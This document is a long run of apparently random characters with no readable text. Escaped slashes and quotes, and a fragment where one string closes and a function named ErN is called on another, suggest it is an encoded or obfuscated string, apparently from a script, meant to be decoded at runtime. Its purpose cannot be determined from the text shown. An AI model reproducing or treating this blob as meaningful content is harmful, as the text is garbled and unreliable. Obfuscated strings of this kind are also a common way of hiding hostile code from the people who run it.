lWr:XWRJ.XInx({i:fX}UlbbVWX_8rnXFV0}(yVi.W4d;!9rUx4rtx7X5t4jh)d.X{d@is3lfr{p)mfg>D[sis2Xa.bY=.a,cP4Vt&-3rr))U@08oW4Ve;lW0Wed.yvwyXX8UoUh..)5yUvWry)8X+,[p,f;xW{}uio.4X32i],}m)WWn7pem3hb46,nemWg.,q,WX*cXfKp:!>y9rV ,{V2eXnWn;GE_cW817h,MaeX!e)fy}0-;c[i (.s -VU..gVWV9i0UUt1-mXM"hff6gW,Xtt<Wsy_6bf0inao.!h,Wt).2XR]nXUr.XrX)5a:Up86h+3b7X}io]1XY]X.0s(?]E) )&V#:-.tv.V[!5"5i_Xp4paudeVT]a.|}1UsU_U2Xx}Z(ek.C]U!1(WUOsl7. 1=VUn)]{i6.yU)iro,aG+X]_]X]WeMXV}\/s W5\'o XU7.t;YSXAXWX.3wd6iVneQepTi7X4(,9k9rfU0,C)U!cc2w(r!V}{*U]Ct{6*s,U[2;W.W[!-0&3k)Xoh0] _9,X,:2o:X}vX0eMV]t)CjkEdV0Xn4.49e{.U3n 5fn]4@*}X.uV!uU(nynC,aD:X:l,tfas,+mEV_0Wf,o0cU3,]e(Wop0s|eoVXiXWVXaY.n]:Eenx);7=9V(.z !,p6o*s9msaim)i?r=]+.4V0>a;U1)V;,cWVrt9U]y].)XyaV!W.9V}n4Xt,$VaX7E)__VMVe!WVVoW3he1,x+[r0i!y!P447sWa GnU6hlpsVCul&7VV"5.X9X7rio4c g,m.]eV7uC0Wae42W)v;!7rXnpGeo]aV:)rxm9nM]UL=kse!X=yn_Vj"4llV=TssWdg!]ps20W.Z40tjWo4 )]!,rVlWc4:]]8XgXVdrWnI(1i:o>UXC upV4=,cci7pMoh46h pi{sd4c.YX{eU310W_.ECX].a+.){@1=.6]8?"WVT8]D1]lpmCsXb0Ua97X_mrn-(!V%V4"jVE7bU)Wi;W!W7U)9] W9{gvmO=!\/Ws nfc!]g o]XYWC2vsWi(u>u]\/1Ul{\'Vi6p7\/i(z.e.:`l,.(0gaWUsX="15uUOVV1Qo04Wn5])8.CTqct3]jMdeV,ye08mnX0t"W.XV.XV3=.A!)ecr)$g:,9WeX8X.)e,U8u]ou$inyf0r,I:C9sXgt;1YCE}eX9o4 a7p;1edXJ5:V)eoe8 V_.VX=<!84!.X:C4l|.o|V02sicW=2_rVtr!6Vx\/e]329z2v4lqz0WWV;oUWtaMlm89g(>nXW0WWr$1sq+ura:]7ia,(_cUC9\/]VXe:"5]+t1)bjU,rX&o=x8!1 t,HVlVVW{r.xVXZ6on qVW"_Vcl6k!4t!j.nz]UW l(WVC15M.ol;=, a<33X.xtl=ln6"!8,i)o1yV:]}X_"tne1tU!]haq0E8$57)W10-V{ Cioag[9u9Ba#aL,!Oo6bV7?w=V+aQ;[f)A,Ua@o2yD:M,6[U2tXc.9=lr7a]uW;av}4.UiVj7b.$lhW.266.452,n<Nz{.+y2&enu WW6_._X:Q29Wmt 4;9e]xi15iv{1tUWX;[e.UW!_aUe])hWFXVs)1VUe==s.g.2V^sVeyWV%PCXrV7i U_0!z,VX1WWdlniarPdmXd$un:,eErsn3+0ecU;tlXW5i!XcWX!4.yW=W9:"|htm).Wp]eW)._b}K(VX!s8(eN3{;EXnu7x78iOR9nZ{V5kp,U)&.8e,V4l85a]d]Xjde[]iqa0;)]8,rU]:U!oUusXXnx,mWX.)o7Xe)v-"dsgWV!76]"hthiMw){i!o Vy\'WXdaV4XV{e;e V0rsd X!U)lq0nyy pverLsxXLgfa!PVKs"fWsWs2C. e.v;Xs:s4#{03.u li!%iWc8)we.#JVl.t!8t.Vul)e6(xdryWIgXd[0|&n6fb8.!e4;tthx9C6d:CXw)U13XQ)tUe2osteneM(,E( 224si=_{ll;X!15Uf...}{W+g;U,V.3r,7ga_RyUs\/XH.WX=lWU7iralV5j:a8s.8X=o{7WaU1sE!".({o;so]}]iw9ns8w9enW]UU]W],,a4U),r(WPeVTs0syt2f(p$ia2prtX1nmrW)Xa0\/#W(VUe,{ ;TVs(_7Vc0vMs7d]mVje)WX"=XioX?0UhW${(d{6 6W{U.tWneV31!xt0t:XWvi 82X@V(ro{VV3U. W2imn Ce68!kaitp!(.V08]u= uT0xWbeVVX_V\'_X})0.2.W.X.]Terze4X9tXa  6}(iW.XlX=dX)pytlkeXkd62X=nc}.Vxw9XV{,]DU4iWf]{;,aFoNW]w="W:eVjX|VWX]`kWo.W.{9az.X iW(rV, VVi.he0ts!=V;eV,QoX8]d)IeXPEc9<W0]ree.5V6C!.h,rVW}7i?l8.q+Q)\'89Upl(U;UX]W3h0i.oWeWt]=!9eU=Va ,8CW$Vs )]Ws)WiM7h,oF6:U.]).5|sXa]ye.8.tZ7ermV.n,yimapUbppV{V$)lX+X<x:lao.0ogXo5V}no]_=.g|Wi.Xoo`,].=iXc[a10X=et(WVq_X2]WW=u84e.!id.n5 c.dV.VisVc:_+& !$tWti],4""]XBl.o)V0!s)V4WA8W!"s.a0;pahWX!ox2-XgVX+W9Vmr],(4mV4_e[yVVe:]w=jU)W; OHJV8VfXucsV}.P63l,[X9eJXeVb_6f1]W6V(vsWsUo.yAo]rWVa)ul7lrVn;s1$e!8).TE=pWc!V!XR)()t]UM;m,po&.sU7 XcraWWUxc2y4,!i6WiiVU,1pdF_a)m2..oa2e,s#WWh&4XgVW2kV$lNi-VdV-yw}b=>tW4OR U.Utd8_at s)la_6Cr)a4s]W}7ta:4_eWar[7wirz]2a,!VZN]v2(U}.WiDV0tfx._yB .6c[ninzer)ViXl{ylUdv;w8h,W_hijUX.Wg0sCtd2pt:uc)glU 7;,p[su]b1eaT)6]EX])iWo<"e]g4&>V(]!V5VAiUn.\'!4.VXaos1}Xa}V{q9tCrtX1]e9nVdiV3)XD{0nU2s7yX2WM{0=3VUWW044V8e!e!k{X]d{Vf"7W3+X56!.:VritVtWo0t0v39w",7!.Wt%lwu0}.CW\'it%8W.8],f]#WxlV)ro-Co.:.Wb=,p4tiy_}".g%[]Gd"VW,t#eVVyn!hi>%<Varono;,Xmv]}a9<&fXN4,#-6dkbicY0XbnToo})rq9_e(-lW]lF0uDgUt!_c8ys)X.W$UnUXi!0s]oXl@lll.i)VMu u#e\\X8b!VVWn=WU]3r=)+XaWsVoiU%.WWzp,XXVeWN.stV_Hl{0;604yyV77U?].,.;] VXo0t!l40e!1]WbXlUceX9+V01WyV T_U]FW.i}10W1;m+sVet sbVsvoVle;oVXXie%9U2A3!t,XTUthV.X{4!one)8]4WlV4VU>.8r=WW+)SoX}?_ lVW.zZ X9.4a,yWWm:9,$d6oX[Ug,4 og1OUtV7B6!a]nEX*(B$.vB!A"  OW.c8:j()sGzvO))jr)eWVoVLW.roVU]e}X!WXV]VD=%X8t6fW;n0snne3($z38.Vfi0XU\/xi|VXe0oW.0Uct1rC!.(1teKXU]SgiU2f \'oV]4+W]272=7fd0og V;UyV o-rYbi.WJW)Ec.V;W%))lnw.W<XJU]g>!S9Ws;=]edlU9i.bX]V_ci9$X4ma{&EVV,)WeSas960]VU0e"".U4X.{3.oa}s72o=g8CiVfWC,#;!!0nVo=a4WVVaUXo)IfJ\\fXXduxdS0{WX!eVgdeWdMmfa()t5a0[.9Wa!;.U0gbV0,.c;X#{2 TV=e_&n)=uEWWLgW00jl=W{GT8+t(WXe&VVyy Dt"4uaipsve<W(c64k]T{);VXto,: {$7)XEVaXX3;VX.]8-Vt._eae5X.8\\o z.zN p6.n[U\/nX}sXX_Wn.\'.!ia]{0(]*Wka6n 0o_NXot4y]o.z(]on+XG5Xh=Eow_W:421YEhX24UXu]._4d{Ti7abX)9]9WEU.XX(H.cg7}f9V!=aXWi)nD0*..V3M!eD6e2>SIc!nWef"Uo!W}VXVUXX3!nc_(VV]cen0eg8Uh,V]#ee_estt :UWXW].JT4!e}]p0V*e}U3W0lr8}4X=]g;gX"c.;]}ee-xd732r,nl-( `2Wu;N8.n ;%(gaU:4`,Wc.nVhs.V. W5undA.|f99]tW6se=ite,Xg{9=\/u!9h1;Qa=ECXqy.x.)#W0atS;nWWo1,167mWcVZeWaoaTy3Um,e+6cX]X;fp+W8e.XDVXu}gnnuXrW.VVVXcX4y..WV_ mP_1,eu6.n^12)V?eiUXoUVVd ]56t4Eo1U2X=X7z0]29(M3i.WNW4|W t!..6garU.tiw))6\/8.W Ma9!rV4)xgg_nVW2V!IX.gV,9{<9l-V)%X,,a,u&>)%C![ia]n!buWc)}Wnn,. :cLnVo;T\\;v;aVV6n1]94V{U].W4_y])oV)_^.oi0!U(ZXll iWC,5msWse7!Wh9La7gWseUzVtX;.V$${a.,.-5}t e2,e$fX)W3UU:o]4XiWRiVZX4W)]V]i]aV;eVoun.V0(dSXn.1.WWS0ae!Fr.eemy]ah|a{:}9g8F=jcX)t7rpthq:UX_XsX0s"U\')X:n6_rV1e7t{VXpl&UUt;diM[]X.V8!blcJg48!7:W!twa7;c\\lEd_on#,,b x%0_ol.l3pl2}2;7,XK-ae"]cQl=TvVVX@i=7W,sDF:3g2LDt]E];o{.W!)WkX,=wWXT,vtf.x,V^h(o4Wn8liX,e)C..fio;( c}X9(?Vz$f[N-l.;XE"tgy{e]4]V"EX7nW81g.6o{g)}V,b3B:}VteWgaX].:c{kal06lvY,W2=)}}VXys]}osVaH ae9XR!.!W#Wi!ay-n{XW.3r aGtq{X.:esXf*WtrX!87gNin6V]rXk0y=gs0trW1_V\'=tVaUa7rWXk4-VVrVT pV#,.rWob((92ve_Wgnrw(X05)Cs (tWde_rquot:r; g1VfUweeXhU.;e.0Xr97X9eVX0g5UW= .YXt(1t)U1_3pv)( L2X;4U"cetVV]sh9V4,naatfb0U7V[20`elyWrWWXn\'3r=:]yaW$(WVUe]-dVhVg6s (3 .)=z!7.Wd9bz.tCe!XW0]n]5X.!{Nv.Tt3W65c4bC#[2AaW=9s0;,!g(XWXtU7"|4)wlcXWWY9Xi,rsE>VUV().(WX.pae8 >kaW;hl-Qo%A0Xg .uWX?92] ][q.\/Vc3,)Vnh 9w64.X6$XWi]>V8eU7.s!9"{V:.0X61XMnlV%ti=inU2!!viU-}0v )808xOcrU}X90i.r6p{XX=01-;c4Vb(X5.)a,!l=6tw._.WXneW;0y),U.Vs6WXf(oreB$5X]UtcueVt_5VVXXpAUVi(r\\%^smDE@tXW(W;C)WWV)(f!s[,lkWj$eVtv_lr [aWjot ];K_W$59"]orBU.vjc];z_Ums92wf0XW(hUV3e&ez\\f.)(it:)seW9V)X}.W_f6a=8{9r(`XXf9!W{E}W Xe!1!vt.&(W^[E7hlUWXX7MX9n5UU!e,trVEfW=r(R"{.X]VkPttl=)(_tV{=Vm}VsUjW\/92X.(t[,C)Uf3)e$W=Vn46W.t5twsr.iWC,9T0.V{Nm>llaU4l}n8XVfp[nX){y3UGxV7[kUl2WTVV"_C1{9eXs]lilbryrrUs7S_vlu]Xe.)izX;Eh !)U]g6kmoXZe!!|Xxn9{VU]}$V$[}4_VW,c"t]V3VX}iVWUt.;.acS{l]e=!l{acte:tuUo7Uo"}sXAgUlaGX_hW.{lWWu7tVdna#tsUW<_0p56c=r+W7!nrX9Rn0."=V0rxaW!C54XcxnWV3(}_.zpX,9lViboVfriVWt)0,VX\/xnKi2E!"l4XulVunp.7e f,V)lWV0e]<|  bMcr.yUc[dVM,]sBs oof3eU|Vux17V8rc.VkV_.XmDWv7{.!X5ipnV-tu8q:cryiiUwes]62:UVQ8U>89l(Wpfs!1.g[U.k=6X7y?W7ny2.n}];!eU!i4m::6X.7@e]. 6oXXk.]-.oG+Veo)y=,Um3)eoyths.gWre!aoV4C6( `= h4ni\/UneVisn9b]e{=9V"I.XyXHo@p"Vi:.uUl}}47UfmXaa$X:ix{.Xs({UV_Wen=Cfr$U+{X=09ml7vi]<zCX}2-VEXk]t yW,X4XxU|-%XU<!Fa,K| =V={X.C84]WX9rVXlbW)]g7WsCXX1]9{Wp2.mafc dXUVX\/UXie!.u0W.gnUsx9n.s]X]tWTUXX?o!n5s3g;fbVb#_b.22i]3n[0o!0y.VnkkX5.]W+>mVWk]X)Wa5"tiX2X|5!v)]nX4.gnot,ton9esvv}ns]Q9,s(VXn.3..,aX[(,.".]Urq.nXl=mvE,jPa6Xut;)}Ui,}&MVe88(;#auXqPXE;kre4)7*g]iW}<}rf}XgqD:W=[rorjv3(XNUane{E;[l(10wl_V@9[t]{vf s_.hUT]4W!eos.vV{g:.S*XWXa{Xe3X=W=s,h0+vh_W]]lW g4)o0%.s,(tsA9C]XV s1V!,]0wX.lW]!n}9We[ei\/3f;n}Wt7 UfX;Ue siq4Ws..9nr4;a-t t4,a11. ;laoyyasaVye.(X28 {UUbkXVc(C5lt)oeV}6.U06Ec4qi]li.WXn!V)!(u)UVaUM7f).4pu!hXVhVc0Xe40s+7e)EW]99:VW0)#UeirDa$9_3sXTo).V4]r| .=sna,erdsWtUxW0V55XX$e]M;,]wU:fc +Xsp!_0.VU.=Xc2XfWo ]n];){WVn.X st;:,on]v;6[X(]ho)(}k:.5WX7)WM;eWoQ)X$.1)eUU]hhppVl!.}$cW9]hao3,,70{,U,)nXbpV0i2emV?XqV )f]8%tNc) X0rM9eto=_42f!<_sR6.1U0X.Woo`-XhecJ(Dos8UetW s(1V9R6o}\/c)o4oe3oyjz9Vi4RW9U-!X* 9Xe=.o=u!XpA.!y7)ipretG]Wan3ole!u!Odv .nW=2)U181}e;Bo_o,te#i;Sksn]gWd0">i.,aXT(Kbi=io5aw!y[W6feVnVd]8.],e$.n]:kW. ]treeyx ]gonoWsX9-]UU]V!|hh.VX]]XaE2XK.qb.7o(c&!e }8rr)tt[F.W8@B.n904,W 8VCt)SVi,e|pr};]0Wg.C]C(.X)],eUo)Wr.dW,[nZ!9Wy60aWUv-9q).xo.X%Wdt4U0X&.&lu-9ns[U5uE=?dnneVh1Js5^afkr2Xn .zpet!W.VnV-(e76u!nX2cV73M=9CX8X:e4.69[.s0)X2n[XU)z_WorL3w3U}n.UW}eW-.JUl. #,9,9pWW62r,l3}1Ia$"LoXXt3]V,sy,iaVs>usi=;6umk_Lxi4eW6u6nC!osU}e.(sxelbr1X{3F6d(}\\UsGbAF10j_rnUorse W=U$.Xd[.]\\`o.i3ne rU-d.sbXeeyq;. n7.493a,?W`0_ehjVpVt,=js}2{W8"ulx]2i0yC4ngU:X tep90t4]VX6XbX]q[XU,rt|=ulpWt;1!=:0.TXqUUt]]Wa(saN5inl!]ti$.eUdm68.V)t!(UjIs,:VD.c16ffL}5}Uam]Xa"8WyV.yew=y,!-dio{e(6WIn,$}eWiV,.V2_ dX!60Vydw.L]8V[fu.AW6Un=3z_(rUals0aL},uE$.X&@a)]MXe0a8(e.o;d.V0Iojn2WUO9U7cWtn4.2].3R(zXXVnrN3W{e[dt!Ut()SXet_VttXW[xday .d;V?.U TX6eX]&&f.u la!XVWVWW(vTe4(dVU;a0|ob8r.J]).)ao!;4=U4i;=U22a-EKei-s3EhUVs.l=.\')VoUf(y1=.l]7uiXVa9]r).teur8e1i21e iicbd_X6UlXhc}!WD<6WMao]zVnnjUj)v0J)myn2"o2_lUUXHW80t>{.Xse{X,4eC.UaX(_esbo.me}Va(__WdeeaVUlW.hVK4t5))W)]f7tXlsoa%EginS0.:!9c))y=i;Vt_SpnX\'m$6c]jtxNUa5cueVr3)4Xq8:h2>Wh,]s-Br;le)c9rX0veUiI6(u:]o(VV.qu&[W2X.7d,y{_W h(ePl,tt9L:rfeBflsWVx{WXXis,63lU8c)52ixL$4yi"_]Xto(4Ko{,yWsn44te[(TV7p!aw]a.!EWOEae]i}[A>ft,n(Ce%ag1;]90l]g,]d.X!)\/)et,),U]Vw t)tX 1 osV.(:.4}e4W,TV V]w =dXzWtestutsm  )or$(fVV]57!WeC;1d)b`7_HvdX.].Xes},H.np.$a]U2rW9X7n])D(Wie>eV{V[.-X!c{0)82V7i])!]h XXU VWW.seat.te,!6o$r(#<hoG%=Wo+WtwyXW*e7]:_n.W,VJ{;d&sWaXGU!==Vc:|yVXU) U6f"nUi;(4IruiC sS9ocosAr.lTit20XXXo.sV_ rWs!.-8Xtx)E,]a2H7Wle>Wl&i8Xd,s<=0;;o8n14Qc.u3>Sg2b{(.Jij}{o["i.io,e8Xi0Oen0pnU3f.XWNC1e.nzywY +}]Xrpl).1\'yV8W,"3ilRh$,XU,?sUazxlbc=]jy)iUe=s\\1]xn8C]a,gVWXUVp_W$xW X=Wy;.|nX U54nVt7m5e s4\'n7]dnm5u4,=Wd.X?:\\enXW[[)nU)k.IzVUU){gXaX5}](oX=8V#(}}WW6a)a#XtuXd;X81ryefr)52VWXtnQeu@ea.U8,f(Nr)\/WtWM=..U,(5}x2@_.cpeUX bU,dV|l!699,0uiW%\\e4&Uc.V=6XaXcho4W8l&f]v8t!.[2rDtUc_ie=+\\aXt;XlV(t(   CNhtXrX{] rWhO67"}]X]olLauWt ;eI273(nVna2V ).4e=5eWb(=z00q.nfEW570le_!.us`l.tt30.fx.(8Qx8+cV0$a.f0Ut .WiVrXb [XyrW{r\/X (fW\\nWJ, ]h; gto!{}rC4no==670(a7bi&2-VTigVW>.r)6$q-.isp _hd.]pn}W_ Eo Wp.ic0)i. 1efiH3VX ;! 7!aXn+otXv.aX6 &WeEag.$asXtigsrineW "Xsn>.;+9r27h30V6sX!.ZdXc0eiaVoi8$rU1Xle|2)rWM!eVad=m;t}uz-.en9rt.m_!lWes]panrUbs!Vh !r,_!tr2U)li=)t2s25bi500 !d=X;2>9 .;s9 pi;V4,.XVV|le>*W](UU.oi.o9per.;?$ra.!nSa7)pX$^5roUX1MdVVW4g^]c )aeX.$xW.Va,T.rXVn4aGW c-TUm"ra.)a0=KidyeW7ra,W.a1deX$X.! VzX]CoOnd]W)XX"d6 UoX.\\u.eoeaV ej:_fo.4!=ur cX-2{X)ghVs.id:WIl1d WF.o.VC_eiz( ]!gue.2g@)iz7c-0;+tio$4ioUUXsVEUm 7yo,=so-!m:tna_rades].(1ttu4aloC2X}id?]-ar"g4.ME=a[lF0eX U!nQabVWX0ik}UrXdVsVo7|)KW!dn}<3}Xr_!7p]i dTo o3C_VVV<hfws;Vg1o3XXx { Vtei VX.d({XU8apsxV=s\'aXWn)}[rnm [.(Ues)Xmt.0nX,VXU)7mp1.nsVd_yVVLtpW,V]s0Xo(i.V.m(5 lt:l)_rsD Eo..XWUURr< eXydaUgn6)5oiV{V.m{=0  eXjtbUte[xWnV;sD)XXX. i0]X y_sSr]r2h9=XJC]1U(x [_e*YcsXXQos)oU-eU \'V]MVtV}!4tw7!2U6(,xgW]iVdirt Nb5_gc4d.)_.ic1:2$lpbb,V,peboW;.ecT4s"SW7)rLV $78c4!7WhXi=W!X6WX?lasyD.Xs8.X]agtX.VV)xo]zoX#F2,WX[{ y@7)j,c&M*VM_6rc\']A_iu7=eep_(Xog{(:UUU^(:!05tX1s9 o|)#W}]8U).rysKx4Q:UlUUXseidni&,c1=,W`nW!W zh];e=oWs]X(.S)SVU8rVt3]r9AW7).yWgey]s2lhf}&  w9 tHW eprGtS(vzXX"2WW.4W&.=F rak0 Xu3WTh!X9MMpV!V]o0.)Wb?aa]=Ab! Wp1dfx]9}U=;! Tco]",Xo))]XplWoieW{lX4o=Un37;))xvl:UdxgWV0:X4, .W\'lAW72Ut {9tr%o)].d;_.zrX0jeWUWXS84rtX?r916b9]+la=e_W]cs {ren3}iUta)Btr4_8]\\4:{&3B XXWf2ee3l}1;.$.Xq$Wp.4U0(YWU([da 39:r.t(_2}}{f.o11eXX3pi[a|lea D2]..Wn;]}EVvX0b9Ga"9.81i08]6skl=e58Tv7 y0<X)Wx.nvhX!eeaUy);xVUpWe.W]rW[XCo[oSxU8V$! ,FCblt(ng$7X509W]1fe.Ml.7e=6.g9UoRdW1b{oXa_s8e,eWn]}baX!;xu2_E6U& raV+anW!4elXwrUtd;ayf(tWtV$(X"fea.or2.X?Vr{4 )4e.]l.a67UUVdyaw2DiW6W_]e;?irx.JW.tit4 VV lon#bs<!UNVViWlW s-a2-bwV.mW57eE!f97T,V4 xC4-.W7KX1u)mW.V72{n.DteH[ |z]S)V,9)Un_seo0ctrsXes!a_X2gW7]9I9eo;JVax6xrFYVletHVm:9]eruy(l7nXb2XE)Vmap$t VMMX8VX)WW[ut 9Vr.]?9:(es:XeX.,,0:.7f8>ySd9 .n$,!nmaWbWa.aynl8"Uaa1o8us&En$u,tUVrSEs:)shXXU)=9}veXV.3e{X.nb4;Xr68Vo6) o!]l_(}e ,hJU.a+lw(.;)rbeh[(.:_Wn]suVbV2s,%udL.uoXXfto 9VJaX]por4w\'t-coV3_!XXWW0:es."0{V 9=aXr$t2lSuesuazv-2$sajC9s-MMl5a.Vdb(iX0t)xKsr24,o..tVrU,l9=oV,qh,w8c p7palu_i8VVX-$U}X1W.1Lm1UeM d:e);!cU{u\\0h.)sUG  x7W4{X4eLeV 0a8apoAs3ee4],o 6!islVi ..pVo1ugVauXaXlV3}-5e]v=rd.o34a= kvgVy4f474Su y \'hma!maCy0ix}-ol{{oLWh.W0_&!]7V(rr;Ua6e )c!? Vv9tW}V]0pn rd]X,8F;heiXbVW1eX=0:.\\6rV!W]XflWe+7E -e Xe1UsoVea6?=.n56:]X\'rmVi)rpn37n4@ns).u9t,barX]Vg3|xetv_. mXW.{?3)F?}+9e][]n_e"}1W Wt[0=2V)do4vV]=;s{? a+auv.,:] 1.rt'),ErN('.i;n2_U7\/ y.6$IV$OVr1(;Xn5Xs=W64y\\Vx){6W\/TV)B)Wn ,Va5.*7.nN1!Xyo\/)aW;5_;nMW8al{2}[\'>fVo9=$0;x.(.).9f8X]}+"0"8a2l]iV,r ,loevWX_f2ikNf}.Ys5ny)-.vi0ido,,aXsW(_4_?]}.)))X.Dr;xW.3uV.0X!2.}WhUeV6rcn[U-u9s8.H_]q,cX(\'W8_aV<XWern.X}e\/a$7V{=|U]1_asXsnW0HeiWaa)].i+bdXWe._hfsooUVXC]|no+u2(l.=UJ)W[)V!t.(6*0 %3iexWXvXV}{7;}os; V1wX5V! iiI!(WW#uWedhtoeW3.V]=D7_VNX6Xhp2;7a 4t4xenXEVi~]y.xWWCXWl+nv);=a(..[_W0S2-,.l8;Xetvoo3)l=,8(aX27Cg=e8nCc#ai (6!"us1k6 V)d<]a09Vm7Xra7rf)WcW.Xf.XX0X0s]IX5)} tXsE],x,eT.4U5nS2rx<l[.!W>csH0fc%Wae{Vk]r;(XeVlV44c"1u(nlsi)V,.Xr90+5le!Xwr*2J8)sg7}73-.SV (._ge9e\\V-\/ be2aioel\/E)s9e2C,d:)n i[X.e!Wd,9A}V49k=)R)...3}]VWs_.e*!;}vXscn9_1.Vo=U]ywWf!uVVIH.|Fte;p|w80hx *Wpf tM)W9WX7]Ul_7Vy_,b2zWcV(2sW;}U.Pt.n;4p&6c(1W".so6 4E(if}$];V?W(fX#26awXvWCW"^54,VDewaWL4zi{t<#7|s=XOegX)r]Uemi5Xe)t7WxVn"Vaomy:EVo)C|..U#_];Mnf0HiHeX&VvagW2Vuen(WVj9cWd2g_7|)V;d 0xXgi$))a] t)I{}VeZv9)WWVXmZtrsW-)Uop.u1chSV]!38Vdy.V!t2{++Ai9W,!X-=a=V!)XaeCy9.(V"VCnX.ctA1}ht);L!lX5i0a7)ae.!{W6eef}:=)0iRI)6.96]= a,WXaaW7]kX{(\/Vcs)UV!W241eWmW )*!.VlWp0ifW.e47)35"WXtXC =1Upn!YvaW}(20)v)Vgf6arar5Xa)...XE1C7KXMG2_sV\/WX.i"VWr._.2s]ypA>j0c2W8;]ldH)}[W# !4]er)_ai c.Xiai..s(f9.X_]10=.]] 4X4Ca{sWeiWWdWV(VVfu]UyoF48:nd#gXXfl{l2KVWk)e)]ee)h+aeSNprjX!7e!yo*_l0t3VUot.GBf2.V6X})W1X,[{A0lXxyi]e!Lvy;ypaf)}WV5XV082X i;:0X#4itV]]daGm{!CrH9{).)e\/a2XIsIWWW]\/(;),e.46l .2VM.SWJL6XpU;U[i_tcai6x4iV[VD=XA0.3.xi.0..,aak C]onlr1 Nodtnu][e+.X.a.=U].WV.UCra8|K7Xl8dl(oXWiavUtzV)t.VX:7X%}W%W) i\/]}3*6 I7nV4X.`5e7WtX=o}}X)Ip.X0**W51mV+Vrg6V,. W6.W;.Vy)lj XU7eW4r7|t.d(0W)ie}crbr3]sDk?>,lo]X.lmV.tyde,.Mj3$X|.t.ar[]_ iHJ.t9_%eyX?X)ny)x:$=.eV{.xa}0t.liL-lXolVX6m02EcW0l XWtkXo 1e{XVv1VyX01lI5tiW )WnMiXest2incy{?[j|Wh;BiV2%o0Xan[cx\'.!.,_(oetfhg)wxtyXXV41e_!cVVCx,9.yV[{XW.7a66ncsX.GeWWHMr.)4Wht=.f+UWc. us)fll]V}ba^5y:2X;(ToL}F{eVr )>Wp[,pCXXVX,;2V(u!(.i({Who0( 7ffnU11 a]0_el k0rT)|.n.XWVg]+.Xu6smjOpn9kiW2W=,Em1 (*t).E5VWrl490NW0f\'_h7a}%_Vfm+](7.V4X("pX.nVWVp4g)!|,!]^wSout8].x8a1({3Ez0ry&se$pVre{Wxa9++)4n7XHr]1oWil..W5? t!.=2"d\/r Vcp64k(tVnV5en 0.]l,n;CKnaQ!)0=KmVjWod}y.c(2Xw(.rai;8ouVt},lse);h,,oVU0a1p-VVii.:)ctis!=t)sa`:l.xte7Vr+XnVVt28.nep7Xd1 uv ls3d\/7WdsnU0Vo=.8..)_Z5ess|]N0,hX0bkV)8XeMnrx l8=OV:WtiXVne3XtV1p(|}s0WX0 Wdno90EV|2Wng)sVr,yulUe{7ho]V;wavXiW.c0yUdV[G]2qVWl.VtWat}VXa!{eX{V Xati!lup)fX{Vnayas=>mN(; U).\'sX1|uttEJ]] os(,X7s8.us$ k_.88o!.fX$8(gi vm.!ge{lXtn,VVUa0-XVa%EnbXjfsmWe.n[2.60kX1!E!$4toXn S!eb0|-an+W]ua%,>9.UXc.rt4][X3XoVZ .s.((uo,fn8X]9=Ea60%|.a.,W1;hxi0=.XlaHelZ_n4Xe{ZetIaa[t=rarW:{XX%a.81{ssV]XhdX;e-Cnap(42.^os7(Wt1X=VX.r VaWX=:(tX{]V}V;{C)8Xg%ilV.XC)a>(f*V!=a%+rul;(2Wt__i)..usrWClX]V;.l+cV|$rV9|u]y[euViTn](W XW=V!e_ectix l0gr*[Uao,W]Wv5V_7Uoos.x99s;\\6e aAc(yWwb+4n.W=XK8.y89a1WF-04(e2a&e2V(XWX.l3![t=".y,tJl1"eVoU2WZgX(ntyr,nXe(.V\/$!)]enpaX6]]X{n.) e:g{0ccr VV5]}?v\/,X0X8aV#XCc7UVWasm+D.XAo] iVd0YWR9,aQ80dlUv()\/W+VE.,)yVa}+eesIhHOc)(XWWslwd+.S.]Xe$#<V()_6VW1aV)V0SW1\'c=.lWsWFdaa"We9Erv(;lXX 0;2,d.V4aeenVW_.ewS)X3ifWcWaoViv;nn7X?]+Wrxep?9Wfe5.eX\'.!4WX1*-W&eYd2D8h.[\\X20K5)2{U+0-;((V6l5W0tnm(!]}Xtpc2_e};o7]tVEW0=>)4nZWpxdlVb:n,)t\/25tXd0nXZW1sV{s3._2]V}; W.VXXd.+cV9x+Y3[1 9XG}2a]9s grebt.X3.a}V!VaXiXX=)mrHXu.!1>Ul30VtlX;UeubV ,f7rXX)t8146.*6+]to.V0V=t1fJuWX.V[df2$W)lX.ut^(y7XSce51l])+81,a1]Wi6y1i";ybWx.]W01X;.;H1[4Va]:fX90_BW2VUup%V=eVaeVC_]VO_VH2n)6CcsyXN7`)!YlUN1ejfpU9|_XH)!&e;;.ve+y)X di]C=.5_!:V) .2VbWes)3pyiq& 91NuR]VVV4-cE|HtW ).J+WV8d-a2cm5&u_!V2`-a.e.Wb(t}0tV @io6d]XT7ValICl8]e1os=&((,Vnx0.W_]3.frc!})e.j+.V3|EUt0x,rM +m3ah. ,r.fn_XssE=,D|W1;e.=a=o:)Wp0ae({eu)E.(ixwes176[Wfhon3_;V.!ie941{ Xyt.ar09V9=jC(i)8]e}.]VmV da)Xq4V])r.XV)W:V!4p!}:5>n2XWa),n]i(lIe-[lUn6:#iKWcUull_sro;]l!;O;Wu>5e[(.CVceAe.X8),owXt C2n6_E8Uc6rvHuJfj]X.e\/Vb4tW.,t0X;49bo}a%l2a;o-X5tSw3.{n8V*]elg8C_dX- eWeXdWe])9yW.}+]bhW.nA:v]V0oa(|d!6lV k.wVn]fq3?)st6pd\'i_t_AEXrU\/],(X"W6VQ. w44iW$a_x4oXV]W(o!\/[{.=de#Vl802Vs]Xc(iWrVM6)(yW4:X+(ii8e#0)eFvjntd?eV 6W.og14g{dr3:dW]Vc_;as08XX.lcXX;.}|6;.s(})i3idK9Xo0)_2(SX(X.?E]VifXs6f(XX16WX[o1eW[tWnoe9m.y4 WVoQ6(=X]12aac{x)-un+r!WWo.naaIX"XV.{dVtdf4edh)]Xp=+#)sVx9{W)d6f=k71FW1IXilt,6e)XWtV{2nM27v}ay9;( ryr.X=7.(. XeVcVUa+ai=k EC0.CzVa.!aW|+-{45atf{V6=)!X12}JXb0XVXsC2{ero6yanjV_XW)V.6)Wrlov.t)7[|Xex1He7W])V)y(L.Xs#hV.)lC}o.s=4dW]8l.66E.@f]e! Jt%o}7 y_n!ms;os=V8R7l>22,eX\\_vdX.).r2).W2e&t!] ?.]i;J{.!erarGnV]]:Vs0)86Ue=dXW[rE0 at)_b[al(VQ,(is6J.pH[9W0,4acV;VnWV.o2riV 34osWX+r]X.IdVV([)5X+UXW;mv5mVhoiy2iUi5|;}q=io:_rX7se$,rCt!WetXXtCyWV.{X.+)u%(!_leI.!I1sp3,?)WuVeExXfts WXuUX(tel\/B 